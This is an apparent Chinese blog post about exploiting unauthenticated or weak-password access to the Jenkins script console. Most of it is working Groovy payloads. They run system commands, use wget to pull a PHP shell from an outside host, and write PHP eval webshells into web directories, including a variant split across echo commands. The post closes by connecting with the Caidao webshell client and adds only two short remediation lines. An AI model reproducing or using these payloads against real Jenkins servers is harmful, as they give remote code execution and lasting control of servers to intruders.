昨天晚上面试官问到了,还没来得及看,今天又问到了,猝不及防,蓝瘦,香菇、、、
今天特此总结一下,给自己一个交代。

总述:进入后台可进行如下操作:
直接执行系统命令:
println "cmd".execute().textwget下载文件getshell:
println "wget http://xxxx/tools/shell.php -P /tmp/".execute().text创建文件getshell:
new File("/var/www/html/media.php").write('<?php @eval($_POST[s3cpu1se]);?>');Terminal Plugin插件直接执行命令

安装Terminal Plugin插件即可。
漏洞描述
默认情况下Jenkins面板中用户可以选择执行脚本界面来操作一些系统层命令,攻击者可通过未授权访问漏洞或者暴力破解用户密码等进脚本执行界面从而获取服务器权限。
漏洞危害
Jenkins未授权访问可执行命令,可反弹shell等等
漏洞利用
登录/弱口令登录
http://url:8080/manage
http://url:8080/script
登录界面:

选择“系统管理”


登陆后,选择脚本命令执行:

命令执行:
println "ifconfig -a".execute().text
println "wget http://xxxx/tools/shell.php -P /tmp/".execute().text
获得shell
利用”脚本命令行” 写入webshell,内容如下:
new File("/var/www/html/media.php").write('<?php @eval($_POST[cmd]);?>');
其他写shell方法:
① wget写webshell
println "wget http://shell.secpulse.com/data/t.txt -o /var/www/html/media.php".execute().text
②
new File("/var/www/html/media.php").write('<?php @eval($_POST[s3cpu1se]);?>');
③
def webshell = '<?php @eval($_POST[s3cpu1se]);?>'
new File("/var/www/html/media.php").write("$webshell");
④追加法写webshell
def execute(cmd) {
def proc = cmd.execute()
proc.waitFor()
}
execute( [ 'bash', '-c', 'echo -n "<?php @eval($" > /usr/local/nginx_1119/html/media.php' ] )
execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?>" >> /usr/local/nginx_1119/html/media.php' ] )
//参数-n 不要在最后自动换行

点击“运行”,没有报错,上传成功

菜刀连接即可。

Terminal Plugin
可以搜索安装Terminal Plugin,执行命令。


漏洞修复
- 1、禁止把Jenkins直接暴露在公网
- 2、添加认证,设置强密码复杂度及账号锁定。